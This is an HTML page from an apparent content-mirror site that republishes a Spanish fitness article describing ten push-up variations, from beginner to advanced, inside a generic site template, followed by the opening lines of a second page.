
<file: page7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>10 tipos de flexiones para aumentar masa muscular</title>
<meta name="keywords" content="10 tipos de flexiones para aumentar masa muscular" />
<meta name="description" content="10 tipos de flexiones para aumentar masa muscular" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="srjMHstNbZYOB">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Tipos de flexiones desde el suelo.</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="5zSahuu">
			<h2 id="MQka245aTPsy">Welcome to Tipos de flexiones desde el suelo.</h2>
		</div>
		<p id="zkIERnXs5Sen"></p>
		<p id="4GioBIzD2KjZFDs"><ul><li><a href="index.html">10 tipos de flexiones que potenciarán tu pecho y brazos .</a><br> </li><li><a href="page1.html">19 Tipos De Flexiones Y Sus Beneficios - Quiero ser deportista</a><br> </li><li><a href="page2.html">Flexiones: cómo hacerlas de forma correcta | CuidatePlus</a><br> </li><li><a href="page3.html">Tipos de flexiones: ¿cómo se deben realizar adecuadamente .</a><br> </li><li><a href="page4.html">15 flexiones diferentes para trabajar todo el cuerpo sin .</a><br> </li><li><a href="page5.html">10 variantes de flexiones para principiantes - Entrenamiento</a><br> </li><li><a href="page6.html">Flexión de codos - Wikipedia, la enciclopedia libre</a><br> </li><li><a href="page7.html">Realiza flexiones en el suelo para reafirmar tu cuerpo - Mejor .</a><br> </li><li><a href="page8.html">Guía para principiantes (X): Flexiones de brazos en suelo</a><br> </li><li><a href="page9.html">10 tipos de flexiones para aumentar masa muscular</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="CuJObFla">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="X5ilHtTDX3EOXsu">10 tipos de flexiones para aumentar masa muscular</h2> 2021.06.26 11:41
				<center><img src="img/6a9f47fce6b943227b23c97e92c3f464.jpg" width="50%"   id="JjxbW1ZWrdCfq"></center><br><br>Cardio Strength Nutrition Daily Habits Success Stories News Cardio Strength Nutrition Daily Habits Success Stories News <span> Hacer ejercicio con el periodo: fitness, running y menstruación</span> <span> Ejercicios y consejos para el dolor en la espinilla</span> <span> adidas Running • Con qué relojes deportivos y apps funciona</span> <span> Ejercicios para entrenar con bandas de resistencia</span> <span> Hacer ejercicio con el periodo > > Entender las fases del ciclo menstrual</span> <span> Ejercicios de fuerza: 4 beneficios para el running</span> <span> Los beneficios de la fibra alimentaria para atletas</span> <span> Nutrición deportiva: qué comer antes, durante y después de correr</span> <span> Los beneficios del magnesio para deportistas</span> <span> Hacer ejercicio con el periodo > > Entender las fases del ciclo menstrual</span> <span> Recuperación muscular: cómo acelerarla con estos 8 consejos</span> <span> Deporte y sostenibilidad: ¿jogging o plogging?</span> <span> Volver a entrenar: recuperación pos-COVID-19</span> <span> Motivación fitness • Puedo con todo</span> <span> -75 kg • De tener sobrepeso a correr una maratón</span> <span> Entrenamientos personalizados para hacer en casa</span> <span> Los empleados de Runtastic que cambiaron su vida en 2017</span> <span> Runtastic para Apple Watch: ¡vuelve la segunda pantalla!</span> Strength <h1> 10 tipos de flexiones que tienes que probar</h1> <span> por </span> Lunden Souza | 29.04.2021 | 4 minutos <span> </span> <span> </span> <span> </span> <span> </span> <p> Si las flexiones aún no forman parte de tu rutina de entrenamiento… ¡empieza a incluirlas hoy mismo! Las flexiones, lagartijas o push-ups son una buenísima opción para trabajar toda la parte superior del cuerpo incluidos los hombros, los bíceps, los tríceps y el torso. Además, suponen también un reto para el core y los glúteos . No importa si eres principiante en esto de los entrenamientos con el propio peso o si ya llevas tiempo entrenando: este movimiento funcional con el propio peso siempre debería formar parte de tu rutina. A continuación tienes 10 tipos efectivos de flexiones que deberías probar.</p> <h2> Nivel principiante</h2> <h3> <strong> 1. Flexión en la pared ( WAll Push-off,   wall push-up )</strong> </h3> <p> Esta variación de flexiones se realiza en una posición inclinada (la parte superior del cuerpo queda más alta que la parte inferior) y se necesita una una pared. Cuanto mayor sea el ángulo que formes con tu cuerpo, más fácil te resultará hacer este tipo de flexiones. Coloca las manos en la pared e inclínate hasta hacer una flexión. A continuación, empuja el cuerpo hacia arriba hasta que las manos se separen de la pared: mantén apretado el core y vuelve a repetir la flexión. Asegúrate de aterrizar suavemente para evitar una hiperextensión.</p> <span> ﻿</span> <p> ¿Eres principiante?</p> <p> Empieza con flexiones en la pared ( wall push-offs ) con los codos ligeramente doblados antes de añadir flexiones enteras. <span>  </span> </p> <span> ﻿</span> <h3> <strong> 2. flexión inclinada ( Inclined push-up )</strong> </h3> <p> ¿Las flexiones en la pared son demasiado fáciles para ti? Prueba el siguiente nivel: usa una silla o una caja en la que hacer las flexiones. Asegúrate de mantener las manos justo debajo del pecho y de tener siempre el core activado .</p> <span> ﻿</span> <h3> 3. Flexión de rodillas ( knee push-up )</h3> <p> Esta variación de flexión se hace en el suelo y se trata de usar las rodillas como punto de apoyo del cuerpo, en vez de los dedos de los pies. Puedes levantar los pies y cruzar las pantorrillas en el aire, o dejarlos reposando en el suelo. Ponte en posición de flexión y coloca las manos directamente debajo de los hombros. Mantén las rodillas en el suelo y los músculos del core activados. Baja el cuerpo despacio en dirección al suelo usando los músculos de los brazos y los hombros. Empuja el suelo y vuelve a la posición inicial. Recuerda que debes mantener la espalda recta: el tren superior debería ser estable.</p> <h3> 4. flexión con toque de rodillas al suelo ( Push-up knee drops )</h3> <p> Empieza en posición de flexión normal. Activa los músculos del core. Baja las rodillas al suelo y haz una flexión. Al volver arriba, estira las piernas hasta la posición de plancha, controlando la tensión del cuerpo. Vuelve a empezar.</p> <p> Con este ejercicio crearás tensión en el cuerpo de manera gradual, así podrás aguantar en la posición más tiempo.</p> <span> ﻿</span> <h2> Nivel intermedio</h2> <h3> <strong> 5. Flexión lateral ( lateral push-up )</strong> </h3> <p> Para esta versión de flexión, coloca las manos en el suelo con una separación menor que la anchura de los hombros. Sin mover las rodillas (o los pies), eleva la mano derecha y desplázala hacia la derecha: realiza la flexión en ese lado. Eleva el cuerpo y vuelve a la posición inicial de tal manera que los pulgares se junten de nuevo en el centro. Repite el mismo procedimiento en el lado izquierdo.</p> <h3> 6. Flexión arriba y abajo ( up &amp; down push-up) </h3> <p> Este ejercicio fortalece los brazos y mejora la tensión corporal. Empieza en posición de plancha con los brazos extendidos. Dobla los brazos para llagar a la posición de plancha baja y empuja el suelo para volver a la posición inicial. Mantén el cuerpo lo más estable posible, sin mover las caderas. Mantén las piernas y el core activos. Si necesitas retomar el aire, puedes aguantar algunos segundos en cada posición antes de empujarte hacia arriba con los brazos o bajar.</p> <span> ﻿</span> <p> Consejo:</p> <p> Cuanto más juntas estén las piernas, más difícil es mantener la posición.<span>  </span> </p> <h3> 7. Flexión de comando ( commander push-up )</h3> <p> Empieza haciendo una flexión tradicional apoyándote en las manos y ambos pies. Después de una flexión, activa el core y lleva la rodilla derecha hacia la parte exterior del codo derecho y otra vez a su sitio. Vuelve a hacer una flexión y repite el proceso con la rodilla y codo izquierdos. Con esta variación estarás haciendo trabajar los oblicuos.</p> <span> ﻿</span> <h2> Nivel avanzado</h2> <h3> <strong> 8. Flexión en pica ( pike push-up )</strong> </h3> <p> Esta variación hace trabajar principalmente los hombros y los triceps. Empieza con la posición de yoga del &#8220;perro boca abajo&#8221;. El peso debería estar en los dedos de los pies y en las palmas de las manos y los brazos deberían estar cerca del pecho. Dobla los codos y baja la parte superior del cuerpo hacia al suelo. Vuelve a empujarte hacia arriba. La fuerza debe provenir de los hombros y no de las caderas. Cuanto más pequeña sea la distancia entre las piernas y las manos, más difícil será el ejercicio y más harás trabajar los hombros.</p> <span> ﻿</span> <p> Nuestro consejo:</p> <p> Pon un cojín en el suelo las primeras veces que hagas el ejercicio para evitar hacerte daño si te caes de cara.</p> <h3> <strong> 9. Flexión con salto   ( Push-up jack )</strong> </h3> <p> Comienza el ejercicio en posición de plancha sobre tus manos, con los pies juntos. A medida que realizas la flexión, abre las piernas con un pequeño salto. En el momento que te reincorpores de la flexión, vuelve a cerrar las piernas. Esta variación aumentará notablemente tu ritmo cardíaco.</p> <span> ﻿</span> <p> <strong> ¿Te parece demasiado fácil?</strong> </p> <p> Prueba a saltar directamente en posición de flexión, moviendo los brazos y las piernas a la vez.</p> <span> ﻿</span> <h3> <strong> 10. Flexión spiderman o de cocodrilo ( Alligator Push-up )</strong> </h3> <p> La parte complicada de esta variación de flexión es combinar los movimientos de la flexión de comando. Al mover la rodilla hacia el codo, baja el cuerpo para hacer la flexión y luego extiende los brazos y la pierna flexionada al mismo tiempo. Repite el proceso al otro lado. Puedes hacer el ejercicio aún más duro si avanzas a la vez que haces las flexiones.</p> <p> </p> <p> </p> <p> </p> Productos de training <p> ***</p> <h4> CALIFICA ESTE ARTÍCULO</h4> <h4> Calificación media</h4> <h4> TAGS</h4> Fitness <strong> Lunden Souza</strong> Lunden trabaja como entrenadora personal y ayuda a usuarios de todo el mundo a adoptar un estilo de vida saludable. Conecta con ella en @lifelikelunden para aprender estrategias que beneficien tanto al cuerpo como a la mente. Ver todos los artículos de Lunden Souza <h3> TAGS</h3> Fitness <h3> LECTURAS IMPRESCINDIBLES</h3> Mindfulness en el deporte Motivación para entrenar: Cómo sacar lo mejor de ti Consigue tus objetivos con retos en la app adidas Training <h3> INSTAGRAM</h3> <span> Síguenos en Instagram </span> <span> </span> <h3> TAMBIÉN ESTAMOS AQUÍ</h3> <h2> Síguenos</h2> Facebook Instagram YouTube LinkedIn <h2> Acerca de</h2> Empleo Blog de tecnología Partner Prensa y Medios Ayuda <h2> Más</h2> Términos y condiciones Política de privacidad Legal Idioma English Deutsch Français Italiano Español Português © Copyright runtastic GmbH 2021 <h5> COMPARTE ESTE ARTÍCULO</h5> <span> &times;</span> <p> Gracias por tu valoración, ¡nos alegra saber que te ha gustado el artículo! Compártelo para inspirar a tus amigos.</p> <span> </span> <span> </span> 1 km = 10 botellas de plástico menos Participa en el reto Corre a favor de los océanos Participa en el reto <span> CORRE A FAVOR DE LA </span> <span> DIVERSIDAD </span> Participar<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/oLPyqyExD8M" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/a56edc5b892d6bf766ace03b339628a2.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="OFbWbkYsYoG3RK">
			<li><a href="#" class="icon icon-legal" id="B21xdcLD"></a></li>
			<li><a href="#" class="icon icon-random" id="JSZAHdzfGdNV3"></a></li>
			<li><a href="#" class="icon icon-key" id="wri5UVJ"></a></li>
			<li><a href="#" class="icon icon-wrench" id="WJKYd2Y"></a></li>
			<li><a href="#" class="icon icon-cut" id="R6HQhwZyiFWC1X"></a></li>
			<li><a href="#" class="icon icon-filter" id="7RQAm4dB"></a></li>
			<li><a href="#" class="icon icon-lock" id="JQ4Zx4U7FZP"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="pthk4lXAL">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: page8.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Flexión de codos - Wikipedia, la enciclopedia libre</title>
<meta name="keywords" content="Flexión de codos - Wikipedia, la enciclopedia libre" />
<meta name="description" content="Flexión de codos - Wikipedia, la enciclopedia libre" />
